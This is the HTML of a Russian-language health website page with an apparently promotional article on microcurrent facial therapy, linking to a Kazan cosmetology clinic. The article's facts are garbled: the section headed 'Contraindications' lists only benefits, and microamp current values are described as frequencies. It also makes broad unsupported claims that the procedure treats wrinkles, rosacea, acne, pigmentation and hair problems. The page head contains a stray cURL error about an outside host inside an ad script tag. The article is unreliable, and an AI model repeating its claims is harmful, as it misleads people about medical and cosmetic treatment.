

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yginekologa.com/poleznaya-mikrotokovaya-terapiya-licza.html
body_size: 26661
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-cURL Error: Could not resolve host: agriflor.online' async 
crossorigin="anonymous"></script>

	<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-9285410541051542" async ></script>
	<meta name="rp05a081888c734d37aee0155d2825ae11" content="eb94115d34ea89f51942c6c2455d9d9f" />
	<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-4784705706293533" async ></script>
	<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-4784705706293533" async ></script>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="HandheldFriendly" content="True" />
<meta name="MobileOptimized" content="320" />
<meta name="viewport" content="width=device-width, target-densitydpi=160dpi, initial-scale=1.0, user-scalable=yes" />   
<meta name="apple-mobile-web-app-capable" content="yes">
<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-4784705706293533" async ></script>
<link href="https://yginekologa.com/favicon.ico" rel="icon" type="image/x-icon" />
<link rel="shortcut icon" href="https://yginekologa.com/favicon.ico">

<!-- Win8 tile -->
<meta name="msapplication-TileImage" content="https://yginekologa.com/wp-content/themes/yginekologa.com/images/windows-tile_image-144x144.png">
<meta name="msapplication-TileColor" content="#4C4C4C"/>
<meta name="application-name" content="Венерические заболевания у женщин"/>

<!-- IE11 tiles -->
<meta name="msapplication-square70x70logo" content="https://yginekologa.com/wp-content/themes/yginekologa.com/images/windows-tile-tiny-70x70.png"/>
<meta name="msapplication-square150x150logo" content="https://yginekologa.com/wp-content/themes/yginekologa.com/images/windows-tile-square-150x150.png"/>
<meta name="msapplication-square310x310logo" content="https://yginekologa.com/wp-content/themes/yginekologa.com/images/windows-tile-large-310x310.png"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://yginekologa.com/poleznaya-mikrotokovaya-terapiya-licza.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Полезная микротоковая терапия лица - Венерические заболевания у женщин" />
	<meta property="og:description" content="СодержаниеТак что же это?Противопоказания к микротоковой терапииУсиление лечебного эффектаПосредством микротоков:Какой диапазон возможностей? Полезная микротоковая терапия лица&#8212; это процедура, которая помогает восстановить и предотвратить старение кожи лица, шеи и плеч с помощью слабых импульсов электрического тока низкой частоты. Омоложение и лифтинг кожи с помощью микротерапии проводят в центре красоты Beauty Season в Казани. Эти процедуры проводились [&hellip;]" />
	<meta property="og:url" content="https://yginekologa.com/poleznaya-mikrotokovaya-terapiya-licza.html" />
	<meta property="og:site_name" content="Венерические заболевания у женщин" />
	<meta property="article:published_time" content="2022-05-31T17:09:57+00:00" />
	<meta property="og:image" content="https://yginekologa.com/wp-content/uploads/2022/05/app-06.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="464" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by">
	<meta name="twitter:data1" content="Kseniia">
	<meta name="twitter:label2" content="Est. reading time">
	<meta name="twitter:data2" content="2 минуты">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://yginekologa.com/#website","url":"https://yginekologa.com/","name":"\u0412\u0435\u043d\u0435\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u044f \u0443 \u0436\u0435\u043d\u0449\u0438\u043d","description":"","potentialAction":[{"@type":"SearchAction","target":"https://yginekologa.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://yginekologa.com/poleznaya-mikrotokovaya-terapiya-licza.html#primaryimage","inLanguage":"ru-RU","url":"https://yginekologa.com/wp-content/uploads/2022/05/app-06.jpg","contentUrl":"https://yginekologa.com/wp-content/uploads/2022/05/app-06.jpg","width":700,"height":464},{"@type":"WebPage","@id":"https://yginekologa.com/poleznaya-mikrotokovaya-terapiya-licza.html#webpage","url":"https://yginekologa.com/poleznaya-mikrotokovaya-terapiya-licza.html","name":"\u041f\u043e\u043b\u0435\u0437\u043d\u0430\u044f \u043c\u0438\u043a\u0440\u043e\u0442\u043e\u043a\u043e\u0432\u0430\u044f \u0442\u0435\u0440\u0430\u043f\u0438\u044f \u043b\u0438\u0446\u0430 - \u0412\u0435\u043d\u0435\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u044f \u0443 \u0436\u0435\u043d\u0449\u0438\u043d","isPartOf":{"@id":"https://yginekologa.com/#website"},"primaryImageOfPage":{"@id":"https://yginekologa.com/poleznaya-mikrotokovaya-terapiya-licza.html#primaryimage"},"datePublished":"2022-05-31T17:09:57+00:00","dateModified":"2022-05-31T17:09:57+00:00","author":{"@id":"https://yginekologa.com/#/schema/person/26cef63156e6ccc7a9d06eb53513bada"},"breadcrumb":{"@id":"https://yginekologa.com/poleznaya-mikrotokovaya-terapiya-licza.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://yginekologa.com/poleznaya-mikrotokovaya-terapiya-licza.html"]}]},{"@type":"BreadcrumbList","@id":"https://yginekologa.com/poleznaya-mikrotokovaya-terapiya-licza.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://yginekologa.com/","url":"https://yginekologa.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://yginekologa.com/poleznaya-mikrotokovaya-terapiya-licza.html","url":"https://yginekologa.com/poleznaya-mikrotokovaya-terapiya-licza.html","name":"\u041f\u043e\u043b\u0435\u0437\u043d\u0430\u044f \u043c\u0438\u043a\u0440\u043e\u0442\u043e\u043a\u043e\u0432\u0430\u044f \u0442\u0435\u0440\u0430\u043f\u0438\u044f \u043b\u0438\u0446\u0430"}}]},{"@type":"Person","@id":"https://yginekologa.com/#/schema/person/26cef63156e6ccc7a9d06eb53513bada","name":"Kseniia"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Венерические заболевания у женщин &raquo; Лента комментариев к &laquo;Полезная микротоковая терапия лица&raquo;" href="https://yginekologa.com/poleznaya-mikrotokovaya-terapiya-licza.html/feed" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://yginekologa.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fancybox-for-wp-css'  href='https://yginekologa.com/wp-content/cache/min/1/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox-65b4ad9d62a0c9467b1cc86d4f39b444.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='gallery_short_code-css'  href='https://yginekologa.com/wp-content/cache/min/1/wp-content/plugins/gallery_short_code/css/fotorama-f6a54ba24ae61fce1fe98e6c5f5d1c02.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='style-name-css'  href='https://yginekologa.com/wp-content/cache/min/1/wp-content/themes/yginekologa.com/style-e4b3b484b878d82330d08c1f169a1246.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://yginekologa.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2002' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-postratings-css'  href='https://yginekologa.com/wp-content/cache/min/1/wp-content/plugins/wp-postratings/css/postratings-css-6c2e3c88fa0469759eb71d78d83fc06e.css' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css'  href='https://yginekologa.com/wp-content/plugins/yet-another-related-posts-plugin/includes/styles_thumbnails.css.php?width=120&#038;height=120&#038;ver=5.10.2' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://yginekologa.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<link data-minify="1" rel='stylesheet' id='yarppRelatedCss-css'  href='https://yginekologa.com/wp-content/cache/min/1/wp-content/plugins/yet-another-related-posts-plugin/style/related-1f044fcc82a3f967738a0a2d45956e05.css' type='text/css' media='all' />
<script type='text/javascript' src='https://yginekologa.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script data-minify="1" type='text/javascript' src='https://yginekologa.com/wp-content/cache/min/1/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox-5451b95a50be4a136c5cbb534903832e.js' id='fancybox-for-wp-js' defer></script>
<link rel="https://api.w.org/" href="https://yginekologa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yginekologa.com/wp-json/wp/v2/posts/2248" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yginekologa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yginekologa.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.1" />
<link rel='shortlink' href='https://yginekologa.com/?p=2248' />
<link rel="alternate" type="application/json+oembed" href="https://yginekologa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyginekologa.com%2Fpoleznaya-mikrotokovaya-terapiya-licza.html" />
<link rel="alternate" type="text/xml+oembed" href="https://yginekologa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyginekologa.com%2Fpoleznaya-mikrotokovaya-terapiya-licza.html&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.0 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;height:auto;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #aaaaaa;width: 100%;}</style><script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-9285410541051542" async ></script>
<meta name="rp05a081888c734d37aee0155d2825ae11" content="eb94115d34ea89f51942c6c2455d9d9f" />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(83516734, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/83516734" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<meta name="spr-verification" content="85fc712d2fa881x" />
<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4784705706293533' async 
     crossorigin="anonymous"></script><script>var ajaxUrlFlatPM = "https://yginekologa.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	
	

	<link data-minify="1" href="https://yginekologa.com/wp-content/cache/min/1/wp-content/themes/yginekologa.com/css/icons-8a4d7f1b6c0a59060d6b4d05ab857550.css" rel="stylesheet" type="text/css">
	<link href="https://yginekologa.com/wp-content/themes/yginekologa.com/style/bootstrap.min.css" rel="stylesheet" type="text/css">
	<link data-minify="1" href="https://yginekologa.com/wp-content/cache/min/1/wp-content/themes/yginekologa.com/style-e4b3b484b878d82330d08c1f169a1246.css" rel="stylesheet" type="text/css">

	<!--<script src="/js/jquery.min.js" defer></script>-->
	<script src="https://yginekologa.com/wp-content/themes/yginekologa.com/js/tether.min.js" defer></script>
	<script src="https://yginekologa.com/wp-content/themes/yginekologa.com/js/bootstrap.min.js" defer></script>
	<script src="https://yginekologa.com/wp-content/themes/yginekologa.com/js/handlebars.min.js" defer></script>
	<script data-minify="1" src="https://yginekologa.com/wp-content/cache/min/1/wp-content/themes/yginekologa.com/js/app-8dfe13f9ea88209bcb4c02a1a717e027.js" defer></script>
<title>Полезная микротоковая терапия лица - Венерические заболевания у женщинВенерические заболевания у женщин</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Arimo%3A400%2C700%7CRoboto%20Condensed%3A400%2C700&#038;subset=latin%2Ccyrillic&#038;display=swap" />
<meta name="google-site-verification" content="SwIaw3KbqFb8YvP-Q1RcQUcl8mg8rS1fWbL78hAWBIA" />


</head>
<body>

<header class="container py-2 rounded-bottom">
	<div class="row align-items-center">
		<div class="col-8">
			<a href="https://yginekologa.com" ><img  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://yginekologa.com/wp-content/themes/yginekologa.com/images/logo.png"/><noscript><img  src="https://yginekologa.com/wp-content/themes/yginekologa.com/images/logo.png"/></noscript></a>
		</div>
		<div class="col-4 text-right">
			<div class="d-inline-block hidden-lg-down" ></div>
			<button class="btn btn-success hidden-lg-up" type="button" data-toggle="right-menu" data-target="#sidebar">
				<span class="icon-menu"></span> Меню
			</button>
		</div>
	</div>
</header>

<div class="fixed-menu hidden-lg-up" id="sidebar">
	<div class="bg-faded header text-right" >
		<button class="btn btn-danger no-radius" data-toggle="right-menu" data-target="#sidebar" >&times;</button>
	</div>

	<div class="bg-white body mobile_sidebar">
		<div id="nav_menu-2"><div class="widget-title">Рубрики</div><div class="menu-pravyj-sajdbar-container"><ul id="menu-pravyj-sajdbar" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://yginekologa.com/simptomyi">Симптомы</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://yginekologa.com/kandidoz">Кандидоз</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://yginekologa.com/zppp">ЗППП</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://yginekologa.com/narostyi-na-genitaliyah">Наросты на гениталиях</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10"><a href="https://yginekologa.com/drugie">Другие</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-878"><a href="https://yginekologa.com/ginekologiya-i-gormony">Гинекология и гормоны</a></li>
<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-879"><a href="https://yginekologa.com/polikistoz">Поликистоз</a></li>
<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-880"><a href="https://yginekologa.com/polikistoz-blog">Поликистоз блог</a></li>
</ul></div></div>	</div>
</div>

<div class="container bg-white py-3">

		<div class="row">
			<div class="col-md-8 bg-light-gray border left_side py-3 rounded">    <div class="single-post">                        <h1 class="single-post-title">Полезная микротоковая терапия лица</h1>                <div class="row">                    <div class="col"><i class="icon-calendar"></i> 31.05.2022</div>                    <div class="col text-right"><i                            class="icon-eye"></i> 62                    </div>                </div>                <hr>                                <div class="single-post-content"><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i">Так что же это?</a></li><li><a href="#i-2">Противопоказания к микротоковой терапии</a></li><li><a href="#i-3">Усиление лечебного эффекта</a></li><li><a href="#i-4">Посредством микротоков:</a></li><li><a href="#i-5">Какой диапазон возможностей?</a></li></ul></div>
<div class="flat_pm_start"></div>
<p><img class="size-full wp-image-2249 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20464'%3E%3C/svg%3E" alt="" width="700" height="464" data-lazy-srcset="https://yginekologa.com/wp-content/uploads/2022/05/app-06.jpg 700w, https://yginekologa.com/wp-content/uploads/2022/05/app-06-300x199.jpg 300w, https://yginekologa.com/wp-content/uploads/2022/05/app-06-150x100.jpg 150w, https://yginekologa.com/wp-content/uploads/2022/05/app-06-200x133.jpg 200w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://yginekologa.com/wp-content/uploads/2022/05/app-06.jpg" /><noscript><img class="size-full wp-image-2249 alignleft" src="https://yginekologa.com/wp-content/uploads/2022/05/app-06.jpg" alt="" width="700" height="464" srcset="https://yginekologa.com/wp-content/uploads/2022/05/app-06.jpg 700w, https://yginekologa.com/wp-content/uploads/2022/05/app-06-300x199.jpg 300w, https://yginekologa.com/wp-content/uploads/2022/05/app-06-150x100.jpg 150w, https://yginekologa.com/wp-content/uploads/2022/05/app-06-200x133.jpg 200w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></p>
<p>Полезная <a href="https://kosmetologiya-kazan.ru/services/111-microtoki.html/">микротоковая терапия лица</a>&#8212; это процедура, которая помогает восстановить и предотвратить старение кожи лица, шеи и плеч с помощью слабых импульсов электрического тока низкой частоты.<br />
Омоложение и лифтинг кожи с помощью микротерапии проводят в центре красоты Beauty Season в Казани. Эти процедуры проводились на американском оборудовании EMU-1000 M3 Bio- Ultimate Gold. Благодаря программе Turbo-Lift можно сделать видимую подтяжку лица всего за 15 минут.</p>
<h3><span id="i">Так что же это?</span></h3>
<p>Микротоковая терапия &#8212; метод, который работает на клеточной мембране, благодаря чему микротоки не вызывают видимых сокращений мышечных волокон, а работают на клеточном уровне.</p>
<p>Векторы микротока бережно и эффективно воздействуют на эпидермис, дерму, подкожную жировую клетчатку (подкожно-жировая ткань, сосуды, мышцы), создают условия для синтеза новых коллагеновых и эластиновых волокон. Они оказывают лимфодренажное, противоотечное, обменное и лифтинговое действие.</p>
<p><a href="https://kosmetologiya-kazan.ru/services/111-microtoki.html/">Микротоковая терапия</a> при изменении овала лица, появлении глубоких складок и морщин приводит к восстановлению исходного состояния и длины мышц глаз, способствует формированию овала лица, уменьшает количество складки и глубины морщины.</p>
<h3><span id="i-2">Противопоказания к микротоковой терапии</span></h3>
<p>Физиотерапевтические эффекты микротокового лечения:</p>
<ul>
<li>Нормализуется электрофизиологический процесс на клеточном уровне;</li>
<li>Восстановление нормальной подвижности нервно-мышечной ткани;</li>
<li>Оказывает противовоспалительный эффект.</li>
<li>Введение лимфодренажа;</li>
<li>Натуральный эффект восстановления;</li>
<li>Ускоряет проникновение активного вещества препарата вглубь эпиддермиса.</li>
</ul>
<h3><span id="i-3">Усиление лечебного эффекта</span></h3>
<p>В процессе этой процедуры используются электрические импульсы различной частотой (от 10 до 600 мкA). В результате микротоковая терапия способствует ускорению обменных процессов в клетках кожи, что благоприятно влияет на стареющую кожу.</p>
<h3><span id="i-4">Посредством микротоков:</span></h3>
<ul>
<li>Увеличение мышечного тонуса, что способствует улучшению результатов;</li>
<li>Разглаживаются морщины;</li>
<li>За счет активации выработки коллагена и эластина восстанавливается упругость и тонус кожи;</li>
<li>Кожа разглаживается, а цвет улучшается;</li>
<li>Водно-солевой баланс нормализуется.</li>
</ul>
<h3><span id="i-5">Какой диапазон возможностей?</span></h3>
<ul>
<li>Контур лица, безоперационная коррекция.</li>
<li>Для лечения и профилактики морщин,</li>
<li>Лечение гиперпигментации (в том числе фотостарения)</li>
<li>За чувствительной кожей нужен уход;</li>
<li>Профилактика жирной и проблемной кожи ( акне, постакне);</li>
<li>Купероз и лечение купероза;</li>
<li>Решение проблемы с волосами.</li>
<li>Лечить синяки, «мешки под глазами» и темные круги.</li>
<li>Послеоперационная и предоперационная подготовка при пластических операциях.</li>
</ul>
<p>Более подробная информация о процедурах на сайте <a href="https://kosmetologiya-kazan.ru/">https://kosmetologiya-kazan.ru/</a>.</p>
<div class="flat_pm_end"></div>
<div class='yarpp-related'>
<h3>Похожие статьи</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://yginekologa.com/volosyi-na-zhivote-u-zhenshhin.html' title='Волосы на животе у женщин: фото, причины, удаление'>
<img width="120" height="73" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2073'%3E%3C/svg%3E" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="волосы на животе у женщин" data-pin-nopin="true" data-lazy-srcset="https://yginekologa.com/wp-content/uploads/2017/12/volosyi-na-zhivote-u-zhenshhin.png 337w, https://yginekologa.com/wp-content/uploads/2017/12/volosyi-na-zhivote-u-zhenshhin-300x183.png 300w, https://yginekologa.com/wp-content/uploads/2017/12/volosyi-na-zhivote-u-zhenshhin-200x122.png 200w" data-lazy-sizes="(max-width: 120px) 100vw, 120px" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/12/volosyi-na-zhivote-u-zhenshhin.png" /><noscript><img width="120" height="73" src="https://yginekologa.com/wp-content/uploads/2017/12/volosyi-na-zhivote-u-zhenshhin.png" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="волосы на животе у женщин" data-pin-nopin="true" srcset="https://yginekologa.com/wp-content/uploads/2017/12/volosyi-na-zhivote-u-zhenshhin.png 337w, https://yginekologa.com/wp-content/uploads/2017/12/volosyi-na-zhivote-u-zhenshhin-300x183.png 300w, https://yginekologa.com/wp-content/uploads/2017/12/volosyi-na-zhivote-u-zhenshhin-200x122.png 200w" sizes="(max-width: 120px) 100vw, 120px" /></noscript><span class="yarpp-thumbnail-title">Волосы на животе у женщин: фото, причины, удаление</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://yginekologa.com/vyipadayut-volosyiu-na-lobke-u-zhenshhin.html' title='Из-за чего у женщин на лобке выпадают волосы?'>
